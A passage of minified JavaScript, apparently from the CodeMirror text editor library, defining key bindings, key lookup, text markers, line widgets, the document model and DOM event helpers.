s=Yr(e.doc,i.line-1).text;s&&e.replaceRange(o.charAt(0)+e.doc.lineSeparator()+s.charAt(s.length-1),Ro(i.line-1,s.length-1),Ro(i.line,1),"+transpose")}n.push(new he(i,i))}e.setSelections(n)})},newlineAndIndent:function(e){Et(e,function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];e.replaceRange(e.doc.lineSeparator(),r.anchor,r.head,"+input"),e.indentLine(r.from().line+1,null,!0)}Dn(e)})},toggleOverwrite:function(e){e.toggleOverwrite()}},cs=e.keyMap={};cs.basic={Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},cs.pcDefault={"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},cs.emacsy={"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Alt-F":"goWordRight","Alt-B":"goWordLeft","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-D":"delWordAfter","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars"},cs.macDefault={"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]},cs["default"]=_o?cs.macDefault:cs.pcDefault,e.normalizeKeyMap=function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(/^(name|fallthrough|(de|at)tach)$/.test(n))continue;if("..."==r){delete e[n];continue}for(var i=Pi(n.split(" "),Xn),o=0;o<i.length;o++){var s,a;o==i.length-1?(a=i.join(" "),s=r):(a=i.slice(0,o+1).join(" "),s="...");var l=t[a];if(l){if(l!=s)throw new Error("Inconsistent bindings for "+a)}else t[a]=s}delete e[n]}for(var c in t)e[c]=t[c];return e};var us=e.lookupKey=function(e,t,n,r){t=Vn(t);var i=t.call?t.call(e,r):t[e];if(i===!1)return"nothing";if("..."===i)return"multi";if(null!=i&&n(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return us(e,t.fallthrough,n,r);for(var o=0;o<t.fallthrough.length;o++){var s=us(e,t.fallthrough[o],n,r);if(s)return s}}},fs=e.isModifierKey=function(e){var t="string"==typeof e?e:ra[e.keyCode];return"Ctrl"==t||"Alt"==t||"Shift"==t||"Mod"==t},hs=e.keyName=function(e,t){if(ko&&34==e.keyCode&&e["char"])return!1;var n=ra[e.keyCode],r=n;return null!=r&&!e.altGraphKey&&(e.altKey&&"Alt"!=n&&(r="Alt-"+r),(Ao?e.metaKey:e.ctrlKey)&&"Ctrl"!=n&&(r="Ctrl-"+r),(Ao?e.ctrlKey:e.metaKey)&&"Cmd"!=n&&(r="Cmd-"+r),!t&&e.shiftKey&&"Shift"!=n&&(r="Shift-"+r),r)};e.fromTextArea=function(t,n){function r(){t.value=c.getValue()}if(n=n?Ri(n):{},n.value=t.value,!n.tabindex&&t.tabIndex&&(n.tabindex=t.tabIndex),!n.placeholder&&t.placeholder&&(n.placeholder=t.placeholder),null==n.autofocus){var i=Ui();n.autofocus=i==t||null!=t.getAttribute("autofocus")&&i==document.body}if(t.form&&(Es(t.form,"submit",r),!n.leaveSubmitMethodAlone)){var o=t.form,s=o.submit;try{var a=o.submit=function(){r(),o.submit=s,o.submit(),o.submit=a}}catch(l){}}n.finishInit=function(e){e.save=r,e.getTextArea=function(){return t},e.toTextArea=function(){e.toTextArea=isNaN,r(),t.parentNode.removeChild(e.getWrapperElement()),t.style.display="",t.form&&($s(t.form,"submit",r),"function"==typeof t.form.submit&&(t.form.submit=s))}},t.style.display="none";var c=e(function(e){t.parentNode.insertBefore(e,t.nextSibling)},n);return c};var ds=e.StringStream=function(e,t){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lastColumnPos=this.lastColumnValue=0,this.lineStart=0};ds.prototype={eol:function(){return this.pos>=this.string.length},sol:function(){return this.pos==this.lineStart},peek:function(){return this.string.charAt(this.pos)||void 0},next:function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},eat:function(e){var t=this.string.charAt(this.pos);if("string"==typeof e)var n=t==e;else var n=t&&(e.test?e.test(t):e(t));if(n)return++this.pos,t},eatWhile:function(e){for(var t=this.pos;this.eat(e););return this.pos>t},eatSpace:function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},skipToEnd:function(){this.pos=this.string.length},skipTo:function(e){var t=this.string.indexOf(e,this.pos);if(t>-1)return this.pos=t,!0},backUp:function(e){this.pos-=e},column:function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=Ns(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},indentation:function(){return Ns(this.string,null,this.tabSize)-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},match:function(e,t,n){if("string"!=typeof e){var r=this.string.slice(this.pos).match(e);return r&&r.index>0?null:(r&&t!==!1&&(this.pos+=r[0].length),r)}var i=function(e){return n?e.toLowerCase():e},o=this.string.substr(this.pos,e.length);if(i(o)==i(e))return t!==!1&&(this.pos+=e.length),!0},current:function(){return this.string.slice(this.start,this.pos)},hideFirstChars:function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}}};var ps=0,gs=e.TextMarker=function(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++ps};Ei(gs),gs.prototype.clear=function(){if(!this.explicitlyCleared){var e=this.doc.cm,t=e&&!e.curOp;if(t&&bt(e),Ti(this,"clear")){var n=this.find();n&&ki(this,"clear",n.from,n.to)}for(var r=null,i=null,o=0;o<this.lines.length;++o){var s=this.lines[o],a=Qn(s.markedSpans,this);e&&!this.collapsed?Ht(e,ei(s),"text"):e&&(null!=a.to&&(i=ei(s)),null!=a.from&&(r=ei(s))),s.markedSpans=er(s.markedSpans,a),null==a.from&&this.collapsed&&!xr(this.doc,s)&&e&&Qr(s,mt(e.display))}if(e&&this.collapsed&&!e.options.lineWrapping)for(var o=0;o<this.lines.length;++o){var l=mr(this.lines[o]),c=f(l);c>e.display.maxLineLength&&(e.display.maxLine=l,e.display.maxLineLength=c,e.display.maxLineChanged=!0)}null!=r&&e&&this.collapsed&&jt(e,r,i+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,e&&$e(e.doc)),e&&ki(e,"markerCleared",e,this),t&&xt(e),this.parent&&this.parent.clear()}},gs.prototype.find=function(e,t){null==e&&"bookmark"==this.type&&(e=1);for(var n,r,i=0;i<this.lines.length;++i){var o=this.lines[i],s=Qn(o.markedSpans,this);if(null!=s.from&&(n=Ro(t?o:ei(o),s.from),e==-1))return n;if(null!=s.to&&(r=Ro(t?o:ei(o),s.to),1==e))return r}return n&&{from:n,to:r}},gs.prototype.changed=function(){var e=this.find(-1,!0),t=this,n=this.doc.cm;e&&n&&Et(n,function(){var r=e.line,i=ei(e.line),o=Je(n,i);if(o&&(it(o),n.curOp.selectionChanged=n.curOp.forceUpdate=!0),n.curOp.updateMaxLine=!0,!xr(t.doc,r)&&null!=t.height){var s=t.height;t.height=null;var a=Sr(t)-s;a&&Qr(r,r.height+a)}})},gs.prototype.attachLine=function(e){if(!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;t.maybeHiddenMarkers&&Ai(t.maybeHiddenMarkers,this)!=-1||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(e)},gs.prototype.detachLine=function(e){
if(this.lines.splice(Ai(this.lines,e),1),!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;(t.maybeHiddenMarkers||(t.maybeHiddenMarkers=[])).push(this)}};var ps=0,vs=e.SharedTextMarker=function(e,t){this.markers=e,this.primary=t;for(var n=0;n<e.length;++n)e[n].parent=this};Ei(vs),vs.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var e=0;e<this.markers.length;++e)this.markers[e].clear();ki(this,"clear")}},vs.prototype.find=function(e,t){return this.primary.find(e,t)};var ms=e.LineWidget=function(e,t,n){if(n)for(var r in n)n.hasOwnProperty(r)&&(this[r]=n[r]);this.doc=e,this.node=t};Ei(ms),ms.prototype.clear=function(){var e=this.doc.cm,t=this.line.widgets,n=this.line,r=ei(n);if(null!=r&&t){for(var i=0;i<t.length;++i)t[i]==this&&t.splice(i--,1);t.length||(n.widgets=null);var o=Sr(this);Qr(n,Math.max(0,n.height-o)),e&&Et(e,function(){kr(e,n,-o),Ht(e,r,"widget")})}},ms.prototype.changed=function(){var e=this.height,t=this.doc.cm,n=this.line;this.height=null;var r=Sr(this)-e;r&&(Qr(n,n.height+r),t&&Et(t,function(){t.curOp.forceUpdate=!0,kr(t,n,r)}))};var ys=e.Line=function(e,t,n){this.text=e,cr(this,t),this.height=n?n(this):1};Ei(ys),ys.prototype.lineNo=function(){return ei(this)};var bs={},ws={};Vr.prototype={chunkSize:function(){return this.lines.length},removeInner:function(e,t){for(var n=e,r=e+t;n<r;++n){var i=this.lines[n];this.height-=i.height,Tr(i),ki(i,"delete")}this.lines.splice(e,t)},collapse:function(e){e.push.apply(e,this.lines)},insertInner:function(e,t,n){this.height+=n,this.lines=this.lines.slice(0,e).concat(t).concat(this.lines.slice(e));for(var r=0;r<t.length;++r)t[r].parent=this},iterN:function(e,t,n){for(var r=e+t;e<r;++e)if(n(this.lines[e]))return!0}},Gr.prototype={chunkSize:function(){return this.size},removeInner:function(e,t){this.size-=t;for(var n=0;n<this.children.length;++n){var r=this.children[n],i=r.chunkSize();if(e<i){var o=Math.min(t,i-e),s=r.height;if(r.removeInner(e,o),this.height-=s-r.height,i==o&&(this.children.splice(n--,1),r.parent=null),0==(t-=o))break;e=0}else e-=i}if(this.size-t<25&&(this.children.length>1||!(this.children[0]instanceof Vr))){var a=[];this.collapse(a),this.children=[new Vr(a)],this.children[0].parent=this}},collapse:function(e){for(var t=0;t<this.children.length;++t)this.children[t].collapse(e)},insertInner:function(e,t,n){this.size+=t.length,this.height+=n;for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<=o){if(i.insertInner(e,t,n),i.lines&&i.lines.length>50){for(;i.lines.length>50;){var s=i.lines.splice(i.lines.length-25,25),a=new Vr(s);i.height-=a.height,this.children.splice(r+1,0,a),a.parent=this}this.maybeSpill()}break}e-=o}},maybeSpill:function(){if(!(this.children.length<=10)){var e=this;do{var t=e.children.splice(e.children.length-5,5),n=new Gr(t);if(e.parent){e.size-=n.size,e.height-=n.height;var r=Ai(e.parent.children,e);e.parent.children.splice(r+1,0,n)}else{var i=new Gr(e.children);i.parent=e,e.children=[i,n],e=i}n.parent=e.parent}while(e.children.length>10);e.parent.maybeSpill()}},iterN:function(e,t,n){for(var r=0;r<this.children.length;++r){var i=this.children[r],o=i.chunkSize();if(e<o){var s=Math.min(t,o-e);if(i.iterN(e,s,n))return!0;if(0==(t-=s))break;e=0}else e-=o}}};var xs=0,Cs=e.Doc=function(e,t,n,r){if(!(this instanceof Cs))return new Cs(e,t,n,r);null==n&&(n=0),Gr.call(this,[new Vr([new ys("",null)])]),this.first=n,this.scrollTop=this.scrollLeft=0,this.cantEdit=!1,this.cleanGeneration=1,this.frontier=n;var i=Ro(n,0);this.sel=pe(i),this.history=new ii(null),this.id=++xs,this.modeOption=t,this.lineSep=r,"string"==typeof e&&(e=this.splitLines(e)),Xr(this,{from:i,to:i,text:e}),Te(this,pe(i),Hs)};Cs.prototype=Hi(Gr.prototype,{constructor:Cs,iter:function(e,t,n){n?this.iterN(e-this.first,t-e,n):this.iterN(this.first,this.first+this.size,e)},insert:function(e,t){for(var n=0,r=0;r<t.length;++r)n+=t[r].height;this.insertInner(e-this.first,t,n)},remove:function(e,t){this.removeInner(e-this.first,t)},getValue:function(e){var t=Jr(this,this.first,this.first+this.size);return e===!1?t:t.join(e||this.lineSeparator())},setValue:Ot(function(e){var t=Ro(this.first,0),n=this.first+this.size-1;Mn(this,{from:t,to:Ro(n,Yr(this,n).text.length),text:this.splitLines(e),origin:"setValue",full:!0},!0),Te(this,pe(t))}),replaceRange:function(e,t,n,r){t=ve(this,t),n=n?ve(this,n):t,On(this,e,t,n,r)},getRange:function(e,t,n){var r=Zr(this,ve(this,e),ve(this,t));return n===!1?r:r.join(n||this.lineSeparator())},getLine:function(e){var t=this.getLineHandle(e);return t&&t.text},getLineHandle:function(e){if(ye(this,e))return Yr(this,e)},getLineNumber:function(e){return ei(e)},getLineHandleVisualStart:function(e){return"number"==typeof e&&(e=Yr(this,e)),mr(e)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(e){return ve(this,e)},getCursor:function(e){var t,n=this.sel.primary();return t=null==e||"head"==e?n.head:"anchor"==e?n.anchor:"end"==e||"to"==e||e===!1?n.to():n.from()},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:Ot(function(e,t,n){Se(this,ve(this,"number"==typeof e?Ro(e,t||0):e),null,n)}),setSelection:Ot(function(e,t,n){Se(this,ve(this,e),ve(this,t||e),n)}),extendSelection:Ot(function(e,t,n){xe(this,ve(this,e),t&&ve(this,t),n)}),extendSelections:Ot(function(e,t){Ce(this,be(this,e,t))}),extendSelectionsBy:Ot(function(e,t){Ce(this,Pi(this.sel.ranges,e),t)}),setSelections:Ot(function(e,t,n){if(e.length){for(var r=0,i=[];r<e.length;r++)i[r]=new he(ve(this,e[r].anchor),ve(this,e[r].head));null==t&&(t=Math.min(e.length-1,this.sel.primIndex)),Te(this,de(i,t),n)}}),addSelection:Ot(function(e,t,n){var r=this.sel.ranges.slice(0);r.push(new he(ve(this,e),ve(this,t||e))),Te(this,de(r,r.length-1),n)}),getSelection:function(e){for(var t,n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());t=t?t.concat(i):i}return e===!1?t:t.join(e||this.lineSeparator())},getSelections:function(e){for(var t=[],n=this.sel.ranges,r=0;r<n.length;r++){var i=Zr(this,n[r].from(),n[r].to());e!==!1&&(i=i.join(e||this.lineSeparator())),t[r]=i}return t},replaceSelection:function(e,t,n){for(var r=[],i=0;i<this.sel.ranges.length;i++)r[i]=e;this.replaceSelections(r,t,n||"+input")},replaceSelections:Ot(function(e,t,n){for(var r=[],i=this.sel,o=0;o<i.ranges.length;o++){var s=i.ranges[o];r[o]={from:s.from(),to:s.to(),text:this.splitLines(e[o]),origin:n}}for(var a=t&&"end"!=t&&kn(this,r,t),o=r.length-1;o>=0;o--)Mn(this,r[o]);a?Le(this,a):this.cm&&Dn(this.cm)}),undo:Ot(function(){Tn(this,"undo")}),redo:Ot(function(){Tn(this,"redo")}),undoSelection:Ot(function(){Tn(this,"undo",!0)}),redoSelection:Ot(function(){Tn(this,"redo",!0)}),setExtending:function(e){this.extend=e},getExtending:function(){return this.extend},historySize:function(){for(var e=this.history,t=0,n=0,r=0;r<e.done.length;r++)e.done[r].ranges||++t;for(var r=0;r<e.undone.length;r++)e.undone[r].ranges||++n;return{undo:t,redo:n}},clearHistory:function(){this.history=new ii(this.history.maxGeneration)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(e){return e&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null),this.history.generation},isClean:function(e){return this.history.generation==(e||this.cleanGeneration)},getHistory:function(){return{done:gi(this.history.done),undone:gi(this.history.undone)}},setHistory:function(e){var t=this.history=new ii(this.history.maxGeneration);t.done=gi(e.done.slice(0),null,!0),t.undone=gi(e.undone.slice(0),null,!0)},addLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass";if(e[r]){if(Xi(n).test(e[r]))return!1;e[r]+=" "+n}else e[r]=n;return!0})}),removeLineClass:Ot(function(e,t,n){return Fn(this,e,"gutter"==t?"gutter":"class",function(e){var r="text"==t?"textClass":"background"==t?"bgClass":"gutter"==t?"gutterClass":"wrapClass",i=e[r];if(!i)return!1;if(null==n)e[r]=null;else{var o=i.match(Xi(n));if(!o)return!1;var s=o.index+o[0].length;e[r]=i.slice(0,o.index)+(o.index&&s!=i.length?" ":"")+i.slice(s)||null}return!0})}),addLineWidget:Ot(function(e,t,n){return Mr(this,e,t,n)}),removeLineWidget:function(e){e.clear()},markText:function(e,t,n){return Gn(this,ve(this,e),ve(this,t),n,n&&n.type||"range")},setBookmark:function(e,t){var n={replacedWith:t&&(null==t.nodeType?t.widget:t),insertLeft:t&&t.insertLeft,clearWhenEmpty:!1,shared:t&&t.shared,handleMouseEvents:t&&t.handleMouseEvents};return e=ve(this,e),Gn(this,e,e,n,"bookmark")},findMarksAt:function(e){e=ve(this,e);var t=[],n=Yr(this,e.line).markedSpans;if(n)for(var r=0;r<n.length;++r){var i=n[r];(null==i.from||i.from<=e.ch)&&(null==i.to||i.to>=e.ch)&&t.push(i.marker.parent||i.marker)}return t},findMarks:function(e,t,n){e=ve(this,e),t=ve(this,t);var r=[],i=e.line;return this.iter(e.line,t.line+1,function(o){var s=o.markedSpans;if(s)for(var a=0;a<s.length;a++){var l=s[a];i==e.line&&e.ch>l.to||null==l.from&&i!=e.line||i==t.line&&l.from>t.ch||n&&!n(l.marker)||r.push(l.marker.parent||l.marker)}++i}),r},getAllMarks:function(){var e=[];return this.iter(function(t){var n=t.markedSpans;if(n)for(var r=0;r<n.length;++r)null!=n[r].from&&e.push(n[r].marker)}),e},posFromIndex:function(e){var t,n=this.first;return this.iter(function(r){var i=r.text.length+1;return i>e?(t=e,!0):(e-=i,void++n)}),ve(this,Ro(n,t))},indexFromPos:function(e){e=ve(this,e);var t=e.ch;return e.line<this.first||e.ch<0?0:(this.iter(this.first,e.line,function(e){t+=e.text.length+1}),t)},copy:function(e){var t=new Cs(Jr(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep);return t.scrollTop=this.scrollTop,t.scrollLeft=this.scrollLeft,t.sel=this.sel,t.extend=!1,e&&(t.history.undoDepth=this.history.undoDepth,t.setHistory(this.getHistory())),t},linkedDoc:function(e){e||(e={});var t=this.first,n=this.first+this.size;null!=e.from&&e.from>t&&(t=e.from),null!=e.to&&e.to<n&&(n=e.to);var r=new Cs(Jr(this,t,n),e.mode||this.modeOption,t,this.lineSep);return e.sharedHist&&(r.history=this.history),(this.linked||(this.linked=[])).push({doc:r,sharedHist:e.sharedHist}),r.linked=[{doc:this,isParent:!0,sharedHist:e.sharedHist}],Yn(r,Kn(this)),r},unlinkDoc:function(t){if(t instanceof e&&(t=t.doc),this.linked)for(var n=0;n<this.linked.length;++n){var r=this.linked[n];if(r.doc==t){this.linked.splice(n,1),t.unlinkDoc(this),Zn(Kn(this));break}}if(t.history==this.history){var i=[t.id];qr(t,function(e){i.push(e.id)},!0),t.history=new ii(null),t.history.done=gi(this.history.done,i),t.history.undone=gi(this.history.undone,i)}},iterLinkedDocs:function(e){qr(this,e)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(e){return this.lineSep?e.split(this.lineSep):Qs(e)},lineSeparator:function(){return this.lineSep||"\n"}}),Cs.prototype.eachLine=Cs.prototype.iter;var ks="iter insert remove copy getEditor constructor".split(" ");for(var Ss in Cs.prototype)Cs.prototype.hasOwnProperty(Ss)&&Ai(ks,Ss)<0&&(e.prototype[Ss]=function(e){return function(){return e.apply(this.doc,arguments)}}(Cs.prototype[Ss]));Ei(Cs);var Ms=e.e_preventDefault=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},Ls=e.e_stopPropagation=function(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},Ts=e.e_stop=function(e){Ms(e),Ls(e)},Es=e.on=function(e,t,n){if(e.addEventListener)e.addEventListener(t,n,!1);else if(e.attachEvent)e.attachEvent("on"+t,n);else{var r=e._handlers||(e._handlers={}),i=r[t]||(r[t]=[]);i.push(n)}},_s=[],$s=e.off=function(e,t,n){if(e.removeEventListener)e.removeEventListener(t,n,!1);else if(e.detachEvent)e.detachEvent("on"+t,n);else for(var r=Ci(e,t,!1),i=0;i<r.length;++i)if(r[i]==n){r.splice(i,1);break}},Os=e.signal=function(e,t){var n=Ci(e,t,!0);if(n.length)for(var r=Array.prototype.slice.call(arguments,2),i=0;i<n.length;++i)n[i].apply(null,r)},As=null,Ps=30,js=e.Pass={toString:function(){return"CodeMirror.Pass"}},Hs={scroll:!1},Rs={origin:"*mouse"},Ds={origin:"+move"};_i.prototype.set=function(e,t){clearTimeout(this.id),this.id=setTimeout(t,e)};var Ns=e.countColumn=function(e,t,n,r,i){null==t&&(t=e.search(/[^\s\u00a0]/),t==-1&&(t=e.length));for(var o=r||0,s=i||0;;){var a=e.indexOf("\t",o);if(a<0||a>=t)return s+(t-o);s+=a-o,s+=n-s%n,o=a+1}},Is=e.findColumn=function(e,t,n){for(var r=0,i=0;;){var o=e.indexOf("\t",r);o==-1&&(o=e.length);var s=o-r;if(o==e.length||i+s>=t)return r+Math.min(s,t-i);if(i+=o-r,i+=n-i%n,r=o+1,i>=t)return r}},Fs=[""],Ws=function(e){e.select()};To?Ws=function(e){e.selectionStart=0,e.selectionEnd=e.value.length}:yo&&(Ws=function(e){try{e.select()}catch(t){}});var Bs,zs=/[\u00df\u0587\u0590-\u05f4\u0600-\u06ff\u3040-\u309f\u30a0-\u30ff\u3400-\u4db5\u4e00-\u9fcc\uac00-\ud7af]/,Us=e.isWordChar=function(e){return/\w/.test(e)||e>""&&(e.toUpperCase()!=e.toLowerCase()||zs.test(e))},Xs=/[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065e\u0670\u06d6-\u06dc\u06de-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0900-\u0902\u093c\u0941-\u0948\u094d\u0951-\u0955\u0962\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2\u09e3\u0a01\u0a02\u0a3c\u0a41\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81\u0a82\u0abc\u0ac1-\u0ac5\u0ac7\u0ac8\u0acd\u0ae2\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86\u0f87\u0f90-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039\u103a\u103d\u103e\u1058\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085\u1086\u108d\u109d\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927\u1928\u1932\u1939-\u193b\u1a17\u1a18\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80\u1b81\u1ba2-\u1ba5\u1ba8\u1ba9\u1c2c-\u1c33\u1c36\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua825\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\uaa29-\uaa2e\uaa31\uaa32\uaa35\uaa36\uaa43\uaa4c\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe5\uabe8\uabed\udc00-\udfff\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]/;Bs=document.createRange?function(e,t,n,r){var i=document.createRange();return i.setEnd(r||e,n),i.setStart(e,t),i}:function(e,t,n){var r=document.body.createTextRange();try{r.moveToElementText(e.parentNode)}catch(i){return r}return r.collapse(!0),r.moveEnd("character",n),r.moveStart("character",t),r};var Vs=e.contains=function(e,t){if(3==t.nodeType&&(t=t.parentNode),e.contains)return e.contains(t);do if(11==t.nodeType&&(t=t.host),t==e)return!0;while(t=t.parentNode)};yo&&bo<11&&(Ui=function(){try{return document.activeElement}catch(e){return document.body}});var Gs,qs,Ks=e.rmClass=function(e,t){var n=e.className,r=Xi(t).exec(n);if(r){var i=n.slice(r.index+r[0].length);e.className=n.slice(0,r.index)+(i?r[1]+i:"")}},Ys=e.addClass=function(e,t){var n=e.className;Xi(t).test(n)||(e.className+=(n?" ":"")+t)},Zs=!1,Js=function(){if(yo&&bo<9)return!1;var e=Wi("div");return"draggable"in e||"dragDrop"in e}(),Qs=e.splitLines=3!="\n\nb".split(/\n/).length?function(e){for(var t=0,n=[],r=e.length;t<=r;){var i=e.indexOf("\n",t);i==-1&&(i=e.length);var o=e.slice(t,"\r"==e.charAt(i-1)?i-1:i),s=o.indexOf("\r");s!=-1?(n.push(o.slice(0,s)),t+=s+1):(n.push(o),t=i+1)}return n}:function(e){return e.split(/\r\n?|\n/)},ea=window.getSelection?function(e){try{return e.selectionStart!=e.selectionEnd}catch(t){return!1}}:function(e){try{var t=e.ownerDocument.selection.createRange()}catch(n){}return!(!t||t.parentElement()!=e)&&0!=t.compareEndPoints("StartToEnd",t)},ta=function(){var e=Wi("div");return"oncopy"in e||(e.setAttribute("oncopy","return;"),"function"==typeof e.oncopy)}(),na=null,ra=e.keyNames={3:"Enter",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",127:"Delete",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"};!function(){for(var e=0;e<10;e++)ra[e+48]=ra[e+96]=String(e);for(var e=65;e<=90;e++)ra[e]=String.fromCharCode(e);for(var e=1;e<=12;e++)ra[e+111]=ra[e+63235]="F"+e}();var ia,oa=function(){function e(e){return 